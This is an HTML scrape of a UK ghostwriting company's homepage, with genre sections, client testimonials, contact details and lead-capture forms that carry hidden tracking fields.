							<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.</p>
							<a href="https://hireaghostwriter.co.uk/publishing-consultancy">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
					<div class="panel Business">
						<h3>Business Book</h3>
						<div class="content">
							<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.</p>
							<a href="https://hireaghostwriter.co.uk/business-book-ghostwriting-services">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
					<div class="panel Children">
						<h3>Children Book</h3>
						<div class="content">
							<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.</p>
							<a href="https://hireaghostwriter.co.uk/business-book-ghostwriting-services">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
				</div>
			</div>
			<div class="container">
				<div class="row mt-4 mb-4">
					<div class="col-md-12 text-center">
						<a href="javascript:;" class="view-pricing-txt various">Get Started<i class="fa-solid fa-arrow-right"></i></a>
						<a class="chat_btn" href="javascript:void(Tawk_API.toggle())">Let's Chat<i class="fa-solid fa-arrow-right"></i></a>
					</div>
				</div>
			</div>
			<img src="assets/images/ghost-text.webp" class="banner-right-text" alt="banner-left-text">
		</section> -->
		<section class="section-home-mobile">
		<img src="assets/images/writer-text.webp" class="banner-left-text" alt="banner-left-text">
			<div class="container">
				<div class="row mb-4">
					<div class="col-md-12 text-center">
						<h2>All<span> Genres</span> Covered</h2>
						<p>From fiction to non-fiction and everything in between, Hire A Ghostwriter can work for all genres.</p>
					</div>
				</div>
			</div>
			<div class="container">
				<div class="container-2">

				<div id="accordion">
				<div class="card">
					<div class="collapse-h1">
					<div class="card-header tab-accordian" id="headingOne">
					<h5 class="mb-0">
						<button class="btn btn-genre" data-toggle="collapse" data-target="#collapseOne" aria-expanded="true" aria-controls="collapseOne">
						Fiction
						</button>
					</h5>
					</div>
					</div>

					<div id="collapseOne" class="collapse show" aria-labelledby="headingOne" data-parent="#accordion">
						<div class="card-body tab-accordian">
							<div class="panel active fiction">
								<h3>Fiction</h3>
								<div class="content">
									<p>Our comprehensive fiction ghostwriting service includes everything you need to write a successful novel, from initial concept development to final editing and publishing. We'll work with you to develop a detailed plot and character outline and conduct extensive research to ensure that your story is well-crafted and believable.</p>
									<a href="https://hireaghostwriter.co.uk/fiction-ghostwriting">Explore More<i class="fa-solid fa-arrow-right"></i></a>
								</div>
							</div>
						</div>
					</div>
				</div>
				<!-- <div class="card">
					<div class="collapse-h2">
						<div class="card-header tab-accordian" id="headingTwo">
							<h5 class="mb-0">
								<button class="btn btn-link collapsed btn-genre" data-toggle="collapse" data-target="#collapseTwo" aria-expanded="false" aria-controls="collapseTwo">
								Book Cover Design
								</button>
							</h5>
						</div>
					</div>
					<div id="collapseTwo" class="collapse" aria-labelledby="headingTwo" data-parent="#accordion">
						<div class="card-body">
							<div class="panel Children">
								<h3>Book Cover.</h3>
								<div class="content">
									<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.</p>
									<a href="https://hireaghostwriter.co.uk/book-cover-design">Explore More<i class="fa-solid fa-arrow-right"></i></a>
								</div>
							</div>
						</div>
					</div>
				</div> -->
				<div class="card">
				<div class="collapse-h3">
					<div class="card-header tab-accordian" id="headingThree">
					<h5 class="mb-0">
						<button class="btn btn-link collapsed btn-genre" data-toggle="collapse" data-target="#collapseThree" aria-expanded="false" aria-controls="collapseThree">
						Non Fiction.
						</button>
					</h5>
					</div>
					</div>
					<div id="collapseThree" class="collapse" aria-labelledby="headingThree" data-parent="#accordion">
					<div class="card-body">
					<div class="panel non-fiction" >
						<h3>Non Fiction</h3>
						<div class="content">
							<p>As a leading ghostwriting company, we have a team of experienced non-fiction book writers who can turn your concept into a captivating book. Our non-fiction writing service is tailored to your needs and goals and we work closely with you to understand your vision, your audience, and your writing style.</p>
							<a href="https://hireaghostwriter.co.uk/nonfiction-ghostwriting">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
					</div>
					</div>
				</div>
				<div class="card">
				<div class="collapse-h4">
					<div class="card-header tab-accordian" id="headingThree">
					<h5 class="mb-0">
						<button class="btn btn-link collapsed btn-genre" data-toggle="collapse" data-target="#collapseFour" aria-expanded="false" aria-controls="collapseThree">
						Biography
						</button>
					</h5>
					</div>
					</div>
					<div id="collapseFour" class="collapse" aria-labelledby="headingThree" data-parent="#accordion">
					<div class="card-body">
					<div class="panel biography" >
						<h3>Biography</h3>
						<div class="content">
							<p>Hire A Ghostwriter is a professional ghostwriting company that offers exceptional memoir ghostwriting services to help you bring your story to life. Our team of professional memoir ghostwriters has the experience and expertise to create a memoir that is authentic, engaging, and reflective of your unique voice.</p>
							<a href="https://hireaghostwriter.co.uk/memoir-autobiography-ghostwriting">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
					</div>
					</div>
				</div>
				<!-- <div class="card">
					<div class="collapse-h5">
						<div class="card-header tab-accordian" id="headingThree">
						<h5 class="mb-0">
							<button class="btn btn-link collapsed btn-genre" data-toggle="collapse" data-target="#collapseFive" aria-expanded="false" aria-controls="collapseThree">
							Publishing.
							</button>
						</h5>
						</div>
					</div>
					<div id="collapseFive" class="collapse" aria-labelledby="headingThree" data-parent="#accordion">
						<div class="card-body">
							<div class="panel Informative informative2">
								<h3>Publishing</h3>
								<div class="content">
									<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.</p>
									<a href="https://hireaghostwriter.co.uk/publishing-consultancy">Explore More<i class="fa-solid fa-arrow-right"></i></a>
								</div>
							</div>
						</div>
					</div>
				</div> -->
				<div class="card">
				<div class="collapse-h6">
					<div class="card-header tab-accordian" id="headingThree">
					<h5 class="mb-0">
						<button class="btn btn-link collapsed btn-genre" data-toggle="collapse" data-target="#collapseSix" aria-expanded="false" aria-controls="collapseThree">
						Business Book.
						</button>
					</h5>
					</div>
					</div>
					<div id="collapseSix" class="collapse" aria-labelledby="headingThree" data-parent="#accordion">
					<div class="card-body">
					<div class="panel Business">
						<h3>Business Book</h3>
						<div class="content">
							<p>If you're an entrepreneur, executive, or business professional looking to write a book but don't have the time or expertise, Hire A Ghostwriter can help. We specialize in business book ghostwriting, offering top-notch business writing services to help you craft a book that captures your unique perspective and insights. Our business writers have years of experience writing for various industries and can help you tailor your book to your target audience.</p>
							<a href="https://hireaghostwriter.co.uk/business-book-ghostwriting-services">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
					</div>
					</div>
				</div>
				<div class="card">
				<div class="collapse-h7">
					<div class="card-header tab-accordian" id="headingThree">
					<h5 class="mb-0">
						<button class="btn btn-link collapsed btn-genre" data-toggle="collapse" data-target="#collapseSeven" aria-expanded="false" aria-controls="collapseThree">
						Children Book.
						</button>
					</h5>
					</div>
					</div>
					<div id="collapseSeven" class="collapse" aria-labelledby="headingThree" data-parent="#accordion">
					<div class="card-body">
					<div class="panel Children">
						<h3>Children Book</h3>
						<div class="content">
							<p>As the saying goes, children are the future, and their imaginations are limitless. Let us help you tap into that magic and create a timeless children's book that will captivate young readers for generations to come. Our team of children's book ghostwriters are not only expert wordsmiths but also skilled storytellers. </p>
							<a href="https://hireaghostwriter.co.uk/children-book">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
					</div>
					</div>
				</div>
				</div>
				</div>
			</div>
			<div class="container">
				<div class="row mt-4 mb-4">
					<div class="col-md-12 text-center">
						<a href="javascript:;" class="view-pricing-txt various ani-btn">Get Started<i class="fa-solid fa-arrow-right"></i></a>
						<a class="chat_btn" href="javascript:void(Tawk_API.toggle())" class="ani-btn">Let's Chat<i class="fa-solid fa-arrow-right"></i></a>
					</div>
				</div>
			</div>
			<img src="assets/images/ghost-text.webp" class="banner-right-text" alt="banner-left-text">
		</section>

		<section class="section8-home">
		<img src="assets/images/writer-text.webp" class="banner-left-text" alt="banner-left-text">
			<div class="container">
				<div class="row mb-4">
					<div class="col-md-12 text-center">
						<h2>Types Of <span>Genre</span></h2>
						<p>At Book Writing Lane, we have a multi-talented crew skilled at writing books on different genres, providing you with top-quality content to ensure that we gain your trust for a lifetime.</p>
					</div>
				</div>
			</div>
			<div class="container">
				<div class="container-2">
					<div class="panel active fiction">
						<h3>Fiction</h3>
						<div class="content">
							<h4>Fiction.</h4>
							<p>Our comprehensive fiction ghostwriting service includes everything you need to write a successful novel, from initial concept development to final editing and publishing. We'll work with you to develop a detailed plot and character outline and conduct extensive research to ensure that your story is well-crafted and believable.</p>
							<a href="https://hireaghostwriter.co.uk/fiction-ghostwriting">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
					<!-- <div class="panel Children">
						<h3>Book Cover.</h3>
						<div class="content">
							<h4>Book Cover Design</h4>
							<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.</p>
							<a href="https://hireaghostwriter.co.uk/book-cover-design">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div> -->
					<div class="panel non-fiction" >
						<h3>Non Fiction</h3>
						<div class="content">
							<h4>Non Fiction.</h4>
							<p>As a leading ghostwriting company, we have a team of experienced non-fiction book writers who can turn your concept into a captivating book. Our non-fiction writing service is tailored to your needs and goals and we work closely with you to understand your vision, your audience, and your writing style.</p>
							<a href="https://hireaghostwriter.co.uk/nonfiction-ghostwriting">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
					<div class="panel biography" >
						<h3>Biography</h3>
						<div class="content">
							<h4>Biography</h4>
							<p>Hire A Ghostwriter is a professional ghostwriting company that offers exceptional memoir ghostwriting services to help you bring your story to life. Our team of professional memoir ghostwriters has the experience and expertise to create a memoir that is authentic, engaging, and reflective of your unique voice.</p>
							<a href="https://hireaghostwriter.co.uk/memoir-autobiography-ghostwriting">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
					<!-- <div class="panel Informative">
						<h3>Publishing</h3>
						<div class="content">
							<h4>Publishing.</h4>
							<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.</p>
							<a href="https://hireaghostwriter.co.uk/publishing-consultancy">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div> -->
					<div class="panel Business scroll-div">
						<h3>Business Book</h3>
						<div class="content">
							<h4>Business Book.</h4>
							<p>If you're an entrepreneur, executive, or business professional looking to write a book but don't have the time or expertise, Hire A Ghostwriter can help. We specialize in business book ghostwriting, offering top-notch business writing services to help you craft a book that captures your unique perspective and insights. </p>
							<a href="https://hireaghostwriter.co.uk/business-book-ghostwriting-services">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
					<div class="panel Children">
						<h3>Children Book</h3>
						<div class="content">
							<h4>Children Book.</h4>
							<p>As the saying goes, children are the future, and their imaginations are limitless. Let us help you tap into that magic and create a timeless children's book that will captivate young readers for generations to come. Our team of children's book ghostwriters are not only expert wordsmiths but also skilled storytellers. </p>
							<a href="https://hireaghostwriter.co.uk/children-book">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
				</div>
			</div>
			<div class="container">
				<div class="row mt-4">
					<div class="col-md-12 text-center">
						<a href="javascript:;" class="view-pricing-txt various ani-btn">Get Started<i class="fa-solid fa-arrow-right"></i></a>
						<a href="javascript:void(Tawk_API.toggle())" class="ani-btn">Let's Chat<i class="fa-solid fa-arrow-right"></i></a>
					</div>
				</div>
			</div>
			<img src="assets/images/ghost-text.webp" class="banner-right-text" alt="banner-left-text">
		</section>
		<!-- section#8 end -->

		<!-- section#9 start -->
		<style>
    .client-big {
border: 4px solid #FCDF08;
border-radius: 100px;
padding: 0;
}
</style>

<section class="section9-home">
			<div class="container">
				<div class="row">
					<div class="col-md-12 col-sm-12 text-center">
						<h2>Let's Hear What Our Clients<br> Have To Say About Us</h2>
						<img src="assets/images/testimonial-1.webp" class="client-small client-1 " alt="client-img1">
						<img src="assets/images/testimonial-2.webp" class="client-small client-2" alt="client-img1">
						<img src="assets/images/testimonial-3.webp" class="client-small client-3" alt="client-img1">
						<img src="assets/images/testimonial-4.webp" class="client-small client-4" alt="client-img1">
						<ul class="clients-slider">
						    
						    <li>
								<img src="assets/images/testimonial-8.webp" class="client-big" alt="client-img1">
								<img src="assets/images/testimonial-content--big.webp" class="quote" alt="client-img1">
								<div class="content">
									<p>Harrison’s support through the publishing phase was invaluable. From layout to launch, he made sure everything was executed professionally and efficiently. 'Hire A Ghost Writer' turned what felt like a daunting process into an exciting journey.</p>
									<a href="javascript:;">Sipho</a>
								</div>
							</li>
						    
						    
						    <li>
								<img src="assets/images/testimonial-9.webp" class="client-big" alt="client-img1">
								<img src="assets/images/testimonial-content--big.webp" class="quote" alt="client-img1">
								<div class="content">
									<p>Daniel guided me through both the editing and publishing process with skill, clarity, and unmatched dedication. Every revision made my story stronger, and the publishing support took the stress out of everything. With 'Hire A Ghost Writer', I felt seen, supported, and celebrated.</p>
									<a href="javascript:;">Fouseeni</a>
								</div>
							</li>
						    
						    <li>
								<img src="assets/images/testimonial-7.webp" class="client-big" alt="client-img1">
								<img src="assets/images/testimonial-content--big.webp" class="quote" alt="client-img1">
								<div class="content">
									<p>When it came to editing, Daniel and his team were absolutely exceptional. He didn’t just polish my manuscript—he elevated it. His attention to detail and understanding of story structure were unmatched. Thanks to 'Hire A Ghost Writer', my book is now the best version of itself.</p>
									<a href="javascript:;">Gabriel Phinda</a>
								</div>
							</li>
						    
						     <li>
								<img src="assets/images/testimonial-6.webp" class="client-big" alt="client-img1">
								<img src="assets/images/testimonial-content--big.webp" class="quote" alt="client-img1">
								<div class="content">
									<p>From a blank page to a published book, Gary and Harrison were with me every step of the way. Writing, editing, publishing—everything was handled with care, professionalism, and real heart. 'Hire A Ghost Writer' didn’t just help me write a book—they made me an author</p>
									<a href="javascript:;">Rebecca</a>
								</div>
							</li>
							
						    <li>
								<img src="assets/images/testimonial-5.webp" class="client-big" alt="client-img1">
								<img src="assets/images/testimonial-content--big.webp" class="quote" alt="client-img1">
								<div class="content">
									<p>Working with Harrison was a game-changer. The writing brought my vision to life in ways I couldn't have imagined. He captured my voice, my story, and made it all sing on the page. As a published author, I’ve worked with many writers—but Harrison and the team stand out. 'Hire A Ghost Writer' is my go-to for any future projects</p>
									<a href="javascript:;">Keith L. Craig</a>
								</div>
							</li>
						    
							<li>
								<img src="assets/images/testimonial-content-big-img-2.webp" class="client-big" alt="client-img1">
								<img src="assets/images/testimonial-content--big.webp" class="quote" alt="client-img1">
								<div class="content">
									<p>It was my childhood dream to write a book and I actually wrote one but it wasn’t all that it could be. That’s when I contacted Hire A Ghostwriter and they were the absolute best.</p>
									<a href="javascript:;">Katherine Ellis</a>
								</div>
							</li>
							<li>
								<img src="assets/images/testimonial-content-big-img.webp" class="client-big" alt="client-img1">
								<img src="assets/images/testimonial-content--big.webp" class="quote" alt="client-img1">
								<div class="content">
									<p>I’m an experienced IT expert and wanted to help people improve security of their enterprise systems, for which I wrote a book and Hire A Ghostwriter helped me improve and publish it.</p>
									<a href="javascript:;">Joe Stocker </a>
								</div>
							</li>
							<li>
								<img src="assets/images/testimonial-content-big-img3.webp" class="client-big" alt="client-img1">
								<img src="assets/images/testimonial-content--big.webp" class="quote" alt="client-img1">
								<div class="content">
									<p>You guys are the best – I wish all businesses operated like you guys do. I wouldn’t be where I’m today if it weren’t for your team. Thanks a ton.</p>
									<a href="javascript:;">Mary Ann </a>
								</div>
							</li>
						</ul>
					</div>
					<br><br><br>
					<br><br><br>
				</div>
			</div>
		</section>		<!-- section#9 end -->

		<!-- section#10 start -->
		<section class="section10-home">
			<!--<img src="assets/images/ghost-text.webp" class="banner-left-text" alt="banner-left-text">-->

			<div class="container">
				<div class="row">
					<div class="col-md-6 m-auto wow fadeInUp animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
						<img src="assets/images/CTA-bottom-book.webp" alt="banner-book-shelf">	
					</div>
					<div class="col-md-6 m-auto wow fadeInRight   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
						<h2>Start Your Journey Towards Becoming <span>A Published Author</span></h2>
						<p>Connect with us today and reach where you want to reach.</p>
						<br>
						<a href="javascript:;" class="view-pricing-txt various ani-btn">Get Started<i class="fa-solid fa-arrow-right"></i></a>
						<a href="javascript:void(Tawk_API.toggle())" class="ani-btn">Let's Chat<i class="fa-solid fa-arrow-right"></i></a>
						<br>
						<a href="tel:+447418620480" class="call-now-btn"><span>+44</span> 741 862 0480</a>
					</div>
				</div>
			</div>
			<!--<img src="assets/images/writer-text.webp" class="banner-right-text" alt="banner-left-text">-->
		</section>		<!-- section#10 end -->
		<br><br><br><br>

		 <!-- <//?php
			$bottomform = $_SERVER['HTTP_HOST']; 
			$bottomform = $srcurl."bottomform.php"; 
			include($bottomform); 
			?>  -->


			<footer>
  <div class="container">
    <div class="row mb-2">
      <div class="col-md-6">
        <div class="row mb-4">
          <div class="col-md-4 m-auto">
            <img src="assets/images/footer-logo.webp" class='logofooter' alt="logo-footer">
          </div>
          <div class="col-md-8 m-auto">
            <p>Men cannot live by exchanging articles, but producing them. They live by work not trade.</p>
          </div>
        </div>
        <hr>
        <div class="row mb-2">
          <div class="col-md-4">
            <h3>We Offer</h3>
            <ul>
              <li><a href="https://hireaghostwriter.co.uk/memoir-autobiography-ghostwriting.php">GhostWriting</a></li>
              <li><a href="https://hireaghostwriter.co.uk/book-editing-formatting-services.php">Book formating</a></li>
              <li><a href="https://hireaghostwriter.co.uk/publishing-consultancy.php">Publishing</a></li>
              <li><a href="https://hireaghostwriter.co.uk/book-cover-design.php">Book Cover</a></li>
              <li><a href="https://hireaghostwriter.co.uk/book-editing-formatting-services.php">Editing</a></li>
            </ul>
          </div>
          <div class="col-md-4">
          <h3>Main Links</h3>
            <ul>
              <li><a href="https://hireaghostwriter.co.uk/">Home</a></li>
              <li><a href="https://hireaghostwriter.co.uk/about.php">AboutUs</a></li>
              <!-- <li><a href="https://hireaghostwriter.co.uk/blog">Blogs</a></li> -->
              <li><a href="https://hireaghostwriter.co.uk/book-cover-samples.php">Portfolio</a></li>
              <li><a href="https://hireaghostwriter.co.uk/contact.php">Contact Us</a></li>
            </ul>
          </div>
          <div class="col-md-4">
          <h3>Social Links</h3>
            <ul>
              <li><a href="https://www.linkedin.com/company/hireaghostwriter/">LinkedIn</a></li>
              <li><a href="https://twitter.com/HireAGW">Twitter</a></li>
              <li><a href="https://www.pinterest.co.uk/HireAGhostwriter/">Pinterest</a></li>
              <li><a href="https://www.facebook.com/HireAGhostwriter1">Facebook</a></li>
              <li><a href="https://www.instagram.com/hire.a.ghostwriter/">Instagram</a></li>
              <!-- <li><a href="javascript:;">Contact Us</a></li> -->
            </ul>
          </div>
        </div>
      </div>
      <div class="col-md-4 border-col">
        <!-- <div class="form-container">
          <h4>BOOK WRITING AGENCY</h4>
          <h3>FOR ALL KINDS OF BOOK WRITING, PUBLISHING & MARKETING SERVICES</h3>
          <form action="javascript:;" class="contact-form" method="POST">
            <div class="row">
                <div class="col-md-6 ">
                    <input type="text" placeholder="Full Name"  name="Name">
                </div>
                <div class="col-md-6 ">
                    <input type="email" name="Email"  placeholder="Email Address*">
                </div>
                <div class="col-md-12 ">
                    <input name="Number" id="phone-coun" class="phone-country" required="" type="text" minlength="10"
                        maxlength="10" autocomplete="off"
                        onkeypress="return ((event.charCode >= 48 && event.charCode <= 57) )"
                        placeholder="Phone Number">
                </div>
                <div class="col-md-6 ">
                  <div class="form-floating">
                    <select class="form-select" id="floatingSelect" aria-label="Floating label select example">
                      <option selected>Ghostwriting</option>
                      <option value="1">Editing</option>
                      <option value="2">Publishing</option>
                      <option value="3">Design</option>
                    </select>
                    <label for="floatingSelect" style="color: #000;">Select Service</label>
                  </div>
                </div>
                <div class="col-md-6 ">
                  <div class="form-floating">
                    <select class="form-select" id="floatingSelect" aria-label="Floating label select example">
                      <option selected>$999-$2000</option>
                      <option value="1">$2000-$3000</option>
                      <option value="2">$3000-$4000</option>
                      <option value="3">$4000-$5000</option>
                    </select>
                    <label for="floatingSelect" style="color: #000;">Select Budget</label>
                  </div>
                </div>
                <div class="col-md-12">
                  <a href="javascript:;" class='submit'>Submit<i class="fa-solid fa-arrow-right"></i></a>
                </div>
            </div>
          </form>
        </div> -->
        <div class="form-container">
                            <h4>PROFESSIONAL GHOSTWRITING SERVICES</h4>
                            <h3>HIRE A GHOSTWRITER:<br> A ONE-STOP-SOLUTION FOR ALL YOUR BOOK PUBLISHING NEEDS</h3>
                            <form action="webpages/bottomFormController.php" class="contact-form" method="POST">
                                <div class="row">
                                    <div class="col-md-6 ">
                                        <input type="text" placeholder="Full Name"  name="Name">
                                    </div>
                                    <div class="col-md-6 ">
                                        <input type="email" name="Email"  placeholder="Email Address*">
                                    </div>
                                    <div class="col-md-12 ">
                                        <input name="Number" id="phone-country" class="phone-c phone-country" required="" type="text" minlength="10"
                                            maxlength="10" autocomplete="off"
                                            onkeypress="return ((event.charCode >= 48 && event.charCode <= 57) )"
                                            placeholder="Phone Number" style="margin-bottom:10px!important;">
                                    </div>
                                    <div class="col-md-6 ">
                                    <div class="form-floating">
                                        <select class="form-select" name="Services" required id="floatingSelect" aria-label="Floating label select example">
                                        <option selected value="ghostwriting">ghostwriting</option>
									<option value="book cover">book cover</option>
									<option value="illustration">illustration</option>
									<option value="publishing">publishing</option>
                                        </select>
                                        <label for="floatingSelect" style="color: #000;">Select Service</label>
                                    </div>
                                    </div>
                                    <div class="col-md-6 ">
                                    <div class="form-floating">
                                        <select class="form-select" id="floatingSelect" name="budget" aria-label="Floating label select example">
                                        <option selected value="£999-£2000">£999-£2000</option>
									<option value="£2000-£3000">£2000-£3000</option>
									<option value="£3000-£4000">£3000-£4000</option>
									<option value="£4000-£5000">£4000-£5000</option>
                                        </select>
                                        <label for="floatingSelect" style="color: #000;">Select Budget</label>
                                    </div>
                                    </div>
                                    <div class="col-md-12">
                                        <button type="submit" class="submit">Submit<i class="fa-solid fa-arrow-right my-icon"></i></button>
                                    <!--<a href="javascript:;" class='submit'>Submit<i class="fa-solid fa-arrow-right"></i></a>-->
                                    </div>
                                </div>
                                <script type="text/javascript">
                      document.getElementById('location').value = window.location.href;
                      </script>
                      <input type="hidden" name="ctry" value="Pakistan Pakistan Pakistan Pakistan Pakistan ">
                    <input type="hidden" name="cip" value="192.140.145.64">
                    <input type="hidden" name="pc" value="+92+92+92+92+92">
                      <input type="hidden" name="hiddencapcha" value="">
                      <input type="hidden" id="location" name="locationURL" value="http://hireaghostwriter.co.uk/index.php/products/assets/js/mlib.js">
                            </form>
                        </div>
                        
      </div>
    </div>
    <hr>
    <div class="row">
      <div class="col-md-6">
        <div class="row">
          <div class="col-md-6">
            <ul class="contact-details">
              <li><a href="javascript:;"><i class="fa fa-map-marker" aria-hidden="true"></i><strong>Head office:</strong>124 City Road London
,<br>United Kingdom
EC1V 2NP</a></li>
              <li><a href="javascript:;"><i class="fa fa-map-marker" aria-hidden="true"></i><strong>Corporate office:</strong>4900 California Ave,<br> Bakersfield, CA 93309, USA</a></li>
            </ul>
          </div>
          <div class="col-md-6">
            <ul class="contact-details">
              <li><a href="tel:+447418620480"><i class="fa fa-phone-square" aria-hidden="true"></i>+44 7418620480 (UK)</a></li>
              <li><a href="tel:+14099043404"><i class="fa fa-phone-square" aria-hidden="true"></i>+1 (409) 9043404 (USA)</a></li>
              <li><a href="mailto:info@hireaghostwriter.co.uk"><i class="fa fa-envelope-o" aria-hidden="true"></i>info@hireaghostwriter.co.uk</a></li>
            </ul>
          </div>
        </div>
      </div>
      <div class="col-md-3 float-right">
        <ul class="contact-details pri">
              <li><p><a href="https://hireaghostwriter.co.uk/terms-conditions.php">Terms & Conditions</a> &nbsp; | &nbsp;  <a href="https://hireaghostwriter.co.uk/privacypolicy.php">Privacy Policy</a></p></li>
              <li><a href="javascript:;">© 2025 Hire A Ghost Writer. All rights reserved.</a></li>
            </ul>
      </div>
    </div>
  </div>
</footer>
<!--float form start-->
<div class="floatbutton">
  <div class="btns_wrap">
    <a href="javascript:void(Tawk_API.toggle())" class="chat_wrap" >
      <span class="icoo"><i class="fa fa-comment"></i></span>
      <span>Chat With Us</span>
    </a>
    <a href="tel:+447418620480" class="call_wrap">
      <span class="icoo"><i class="fa fa-phone"></i></span>
      <span> +44 741 862 0480 </span>
    </a>
  </div>
  <div class="clickbutton"><div class="crossplus"> LET'S GET STARTED</div></div>
  <div class="banner-form">
    <h3>Sign Up Now &  <br><Strong>Let’s Get Started</Strong></h3>
    <div class="banform">
      <div class="container">
        <div class="row">
          <div class="ban-form">
            <form class="cmxform" id="bannerform"  method="POST" action="webpages/bottomFormController.php">
              <div class="row">
                <div class="col-lg-12">
                  <div class="fldset">
                    <input onkeypress="return ((event.charCode >= 65 && event.charCode <= 90) || (event.charCode >= 97 && event.charCode <= 122) || (event.charCode == 32))" id="username" name="Name" minlength="2" type="text" placeholder="Your Name" required />
                  </div>
                </div>
                <div class="col-lg-12">
                  <div class="fldset">
                    <input id="cemail" type="email" name="Email" placeholder="Your Email" required>
                  </div>
                </div>
                <div class="col-lg-12">
                  <div class="fldset">
                      <input name="Number" id="phone-country" class="phone-float" required="" type="text" minlength="10" maxlength="10" autocomplete="off" onkeypress="return ((event.charCode >= 48 &amp;&amp; event.charCode <= 57) )" placeholder="Contact Number">
                  </div>
                </div>
                <div class="col-lg-12">
                  <div class="fldset">
                    <textarea name="Message" id="" rows="7" placeholder="Talk About Your Project"></textarea>
                  </div>
                </div>
                
                <div class="col-lg-12">
                  <div class="fldset">
                    <input name="submit" type="submit" placeholder="Connect With Us" required />
                     <script type="text/javascript">
                  document.getElementById('location').value = window.location.href;
                  </script>
                  <input type="hidden" name="hiddencapcha" value="">
                  <input type="hidden" name="ctry" value="">
                  <input type="hidden" name="pc" value="">
                  <input type="hidden" name="cip" >
                  <input type="hidden" id="location" name="locationURL" value="http://hireaghostwriter.co.uk/index.php/products/assets/js/mlib.js" />
                  <input type="hidden" id="location" name="Form_name" value="Floating Form" />
                  </div>
                </div>
              </div>
            </form>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
<!--float form end-->
                            <!-- popup -->
                            <!-- <div style="" class="popupform visibleit" id="popupform">  -->
                            <div class="form-container popupform visibleit" id="popupform"><a href="javascript:;" title="" class="close"></a>
                            <h4>PROFESSIONAL GHOSTWRITING SERVICES</h4>
                            <h3>HIRE A GHOSTWRITER:<br> A ONE-STOP-SOLUTION FOR ALL YOUR BOOK PUBLISHING NEEDS</h3>
                            <form action="webpages/bottomFormController.php" class="contact-form" method="POST">
                                <div class="row">
                                    <div class="col-md-6 ">
                                        <input type="text" placeholder="Full Name" required name="Name">
                                    </div>
                                    <div class="col-md-6 ">
                                        <input type="email" name="Email" required  placeholder="Email Address*">
                                    </div>
                                    <div class="col-md-12 ">
                                        <input name="Number" id="phone-country" class="phone-popup phone-country" required="" type="text" minlength="10"
                                            maxlength="10" autocomplete="off"
                                            onkeypress="return ((event.charCode >= 48 && event.charCode <= 57) )"
                                            placeholder="Phone Number" style="margin-bottom:10px!important;">
                                    </div>
                                    <div class="col-md-6 ">
                                    <div class="form-floating">
                                        <select class="form-select" id="floatingSelect" name="Services" required aria-label="Floating label select example">
                                        <option selected value="ghostwriting">ghostwriting</option>
									<option value="book cover">book cover</option>
									<option value="illustration">illustration</option>
									<option value="publishing">publishing</option>
